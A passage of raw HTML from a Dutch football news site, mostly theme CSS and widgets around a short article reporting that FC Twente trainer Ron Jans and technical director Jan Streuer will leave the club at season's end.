shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_5";
block_tdi_99.post_count = "3";
block_tdi_99.found_posts = "110";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "37";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://voetbalfan.nl/category/pagina/ajax/" class="td-post-category">Ajax</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-04T11:27:21+01:00" >4 augustus 2023</time></span></span></div><p class="entry-title td-module-title"><a href="https://voetbalfan.nl/pagina/ajax/ajax-heeft-met-alex-kroes-eindelijk-een-nieuwe-algemeen-directeur/" rel="bookmark" title="Ajax heeft met Alex Kroes eindelijk een nieuwe algemeen directeur">Ajax heeft met Alex Kroes eindelijk een nieuwe algemeen directeur</a></p>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://voetbalfan.nl/category/internationaal-voetbal/" class="td-post-category">Internationaal voetbal</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T11:19:46+01:00" >3 augustus 2023</time></span></span></div><p class="entry-title td-module-title"><a href="https://voetbalfan.nl/internationaal-voetbal/ihattaren-gat-eerst-wel-maar-uiteindelijk-toch-niet-naar-turkije/" rel="bookmark" title="Ihattaren gat eerst wel, maar uiteindelijk toch niet naar Turkije">Ihattaren gat eerst wel, maar uiteindelijk toch niet naar Turkije</a></p>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                    
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://voetbalfan.nl/category/juice-en-entertainment/" class="td-post-category">Juice en Entertainment</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://voetbalfan.nl/author/michael/">Michael</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-02T11:01:17+01:00" >2 augustus 2023</time></span></span></div><p class="entry-title td-module-title"><a href="https://voetbalfan.nl/juice-en-entertainment/dood-verklaarde-voetballer-duikt-weer-op-en-vedwijnt-vervolgens-weer/" rel="bookmark" title="Dood verklaarde voetballer duikt op en verdwijnt vervolgens weer">Dood verklaarde voetballer duikt op en verdwijnt vervolgens weer</a></p>                    </div>
                            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_100 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_100{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_100 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_100 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_100 .tdb-block-inner{
                    text-align: center;
                }.tdi_100 .avatar,
                .tdi_100 .tdb-author-photo:before,
                .tdi_100 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_100 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_100 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_100 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_100 .tdb-social-item i.td-icon-twitter,
				.tdi_100 .tdb-social-item i.td-icon-linkedin,
				.tdi_100 .tdb-social-item i.td-icon-pinterest,
				.tdi_100 .tdb-social-item i.td-icon-blogger,
				.tdi_100 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_100 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_100 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_100 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_100 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_100 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_100 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_100{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voetbalfan.nl/author/voetbalfan/" class="tdb-author-photo" title="Voetbalfan.nl"></a><div class="tdb-author-info"><a href="https://voetbalfan.nl/author/voetbalfan/" class="tdb-author-name">Voetbalfan.nl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_104 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_105 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_105,
                .tdi_105 > p,
                .tdi_105 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_105 li{
			        line-height:1.8 !important;
		        }.tdi_105 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_105 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105,
                .tdi_105 > p,
                .tdi_105 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105,
                .tdi_105 > p,
                .tdi_105 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_105 img.aligncenter,
				.tdi_105 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_105,
                .tdi_105 > p,
                .tdi_105 .tdb-block-inner > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong>Een bijzondere aankondiging van trainer Ron Jans en Jan Streuer, technisch directeur van FC Twente. Aan het eind van dit seizoen zullen zij beiden de club verlaten. Een bijzonder vertrek, zeker nu het eigenlijk allemaal best lekker gaat bij de Twentenaren. Vorige seizoen plaatste de club zich nog direct voor Europees voetbal, iets dat door Ron Jans ‘een klein wonder’ werd genoemd.</strong></p>
<p><span style="font-weight: 400;">Echte redenen voor hun vertrek geven de beide mannen niet. Jans geeft aan zich de rest van het seizoen uiteraard voor de volle 100% te zullen inzetten, maar vindt dat het na drie seizoenen wel mooi is geweest.</span></p>
<h2><span style="font-weight: 400;">Alle ogen gericht op de toekomst</span></h2>
<p><span style="font-weight: 400;">Het bestuur van FC Twente geeft aan het besluit van de mannen zowel te betreuren als te respecteren en is inmiddels gestart met de zoektocht naar een nieuwe technisch directeur. Jan Streuer voegt daaraan toe dat hij bereid is de nieuwe technisch directeur met zijn kennis over en ervaring bij de club graag te willen ondersteunen, iets waar de Twente club graag gebruik van maakt.</span></p>
<p><span style="font-weight: 400;">Beide heren zijn sinds 2020 verbonden aan de Twentse club en hebben drie seizoenen achter de rug waarin de resultaten elk seizoen wat beter uitvallen. Vorig jaar eindigde de club op de vierde plaats van de ranglijst en wist men zich direct voor Europees voetbal te plaatsen. </span></p>
<p><span style="font-weight: 400;">Het jaar ervoor moest de club het nog met een tiende plek doen en het seizoen 2019-2020 werd afgesloten met een veertiende plek. Momenteel staat de club op een vijfde plek van de ranglijst.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_109 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_109 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_109" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Deel</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente&url=https%3A%2F%2Fvoetbalfan.nl%2Fnieuws%2Ftrainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente%2F&via=Voetbalfan.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/&amp;media=https://voetbalfan.nl/wp-content/uploads/2022/11/bigstock-Football-Club-Fc-Twente-115897238.jpg&description=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trainer+Ron+Jans+en+technisch+directeur+Jan+Streuer+verlaten+eind+seizoen+FC+Twente %0A%0A https://voetbalfan.nl/nieuws/trainer-ron-jans-en-technisch-directeur-jan-streuer-verlaten-eind-seizoen-fc-twente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_111,
				.tdi_111 .tdc-inner-columns{
				    display: block;
				}.tdi_111 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_115  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_115{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_120 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_120 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_120 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_120 .next-prev-title,
				.ie11 .tdi_120 .next-prev-title{
				 	flex: auto;
			    }.tdi_120 .tdb-next-post:hover a{
					color: #266fef;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .tdb-next-post a{
					font-family:Rubik !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120 .tdb-next-post span{
					font-family:PT Serif !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .tdb-next-post a{
					font-family:Rubik !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .tdb-next-post a{
					font-family:Rubik !important;font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .tdb-next-post a{
					font-family:Rubik !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorig artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://voetbalfan.nl/opmerkelijk/ado-speler-gezocht-door-franse-politie/">ADO-speler gezocht door Franse Politie</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Volgend artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://voetbalfan.nl/nieuws/ten-hag-blij-met-prestaties-tot-nu-van-wout-weghorst/">Ten Hag blij met prestaties tot nu van Wout Weghorst</a></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121.td-a-rec{
					text-align: center;
				}.tdi_121 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013"
     crossorigin="anonymous"></script>
<!-- Voetbalfan horizontaal responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0318586760545013"
     data-ad-slot="8908114970"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_122 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_122{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_122 cite a:hover{
            color: #266fef;
        }.tdi_122 .comment-link{
            display: inline-block;
        }.tdi_122 .comment-edit-link{
            color: #266fef;
        }.tdi_122 .comment-reply-link:hover,
        .tdi_122 #cancel-comment-reply-link:hover,
        .tdi_122 .logged-in-as a:hover{
            color: #266fef;
        }.tdi_122 .comment{
            border-bottom-style: dashed;
        }.tdi_122 .comment .children{
            border-top-style: dashed;
        }.tdi_122 .comment-form .submit:hover{
            background-color: #266fef;
        }.tdi_122 .avatar{
            border-radius: 50px;
        }.tdi_122 .comment-form .submit{
            padding: 12px 18px;
        
            font-family:Rubik !important;font-weight:400 !important;text-transform:none !important;
        }.tdi_122 .td-comments-title a,
        .tdi_122 .td-comments-title span{
            font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
        }.tdi_122 cite{
            font-family:PT Serif !important;
        }.tdi_122 .comment-link,
        .tdi_122 .comment-edit-link{
            font-family:Rubik !important;
        }.tdi_122 .comment-content p{
            line-height:1.5 !important;
        }.tdi_122 .comment-reply-link{
            font-family:Rubik !important;
        }.tdi_122 .comment-reply-title{
            font-family:Rubik !important;
        }.tdi_122 input[type=text],
        .tdi_122 textarea{
            font-family:Rubik !important;
        }.tdi_122 .comment-form-cookies-consent label,
        .tdi_122 .logged-in-as,
